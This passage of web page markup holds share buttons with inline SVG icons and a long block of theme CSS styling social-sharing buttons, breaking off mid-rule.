<div class="wpra-share-wrap  wpra-share-buttons-bordered" style="">				                        <a class="share-btn share-btn-facebook" data-platform="facebook" style="border-radius: 30px;">                            <span class="share-btn-icon">                                <!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  --><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"	 viewBox="0 0 200 200" style="enable-background:new 0 0 200 200;" xml:space="preserve"><path fill-rule="evenodd" clip-rule="evenodd" fill="#3b5998" id="wpra_facebook_icon" d="M78.02,187.7l35.12,0l0-87.94l24.5,0l2.61-29.44l-27.11,0c0,0,0-11,0-16.77	c0-6.94,1.39-9.69,8.11-9.69c5.4,0,19.01,0,19.01,0V13.3c0,0-20.04,0-24.32,0c-26.13,0-37.91,11.51-37.91,33.54	c0,19.19,0,23.48,0,23.48l-18.27,0l0,29.82l18.27,0L78.02,187.7z"/></svg>                            </span>                            <span>Facebook</span>                        </a>					                        <a class="share-btn share-btn-twitter" data-platform="twitter" style="border-radius: 30px;">                            <span class="share-btn-icon">                                <!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  --><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"	 viewBox="0 0 200 200" style="enable-background:new 0 0 200 200;" xml:space="preserve"><path id="wpra_twitter_icon" fill-rule="evenodd" clip-rule="evenodd"      fill="#00acee" d="M5.45,159.41c17.17,11.01,37.56,17.43,59.47,17.43c72.03,0,112.73-60.84,110.28-115.41	c7.57-5.46,14.16-12.3,19.36-20.08c-6.96,3.09-14.44,5.17-22.28,6.11c8.01-4.79,14.16-12.39,17.05-21.46	c-7.49,4.45-15.8,7.68-24.63,9.42c-7.08-7.54-17.16-12.26-28.32-12.26c-25.04,0-43.45,23.37-37.79,47.64	c-32.25-1.62-60.83-17.07-79.96-40.54C8.45,47.7,13.34,70.52,30.63,82.06c-6.37-0.2-12.35-1.95-17.58-4.86	c-0.42,17.98,12.46,34.79,31.12,38.53c-5.47,1.49-11.45,1.82-17.51,0.66c4.92,15.42,19.25,26.63,36.23,26.94	C46.58,156.13,26.03,161.84,5.45,159.41z"/></svg>                            </span>                            <span>Twitter</span>                        </a>					                        <a class="share-btn share-btn-email" data-platform="email" style="border-radius: 30px;">                            <span class="share-btn-icon">                                <svg version="1.1" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg">    <title/>    <defs/>    <g fill="none" fill-rule="evenodd" id="Icons with numbers" stroke="none" stroke-width="1">        <g fill="#424242" id="Group" transform="translate(-336.000000, 0.000000)">            <path d="M345.731959,8.48453617 L350.681755,12.7272182 C350.501681,12.8954635 350.259495,13 349.993155,13 L338.006845,13 C337.739189,13 337.496237,12.8970552 337.316068,12.7290845 L342.268041,8.48453617 L344,10.0000001 Z M344,9 L337.318245,3.27278178 C337.498319,3.10453648 337.740505,3 338.006845,3 L349.993155,3 C350.260811,3 350.503763,3.10294483 350.683932,3.27091553 Z M351,12.1856084 L346.167358,8.07885766 L351,3.875422 L351,12.1856084 L351,12.1856084 Z M337,12.1856079 L337,3.87815189 L341.832642,8.07885742 L337,12.1856079 L337,12.1856079 Z M337,12.1856079"                  id="Shape"/>        </g>    </g></svg>                            </span>                            <span>Email</span>                        </a>					            </div> <!-- end of share buttons -->			            </div> <!-- end of reactions container -->        </div> <!-- end of reactions wrap -->		        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style7 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
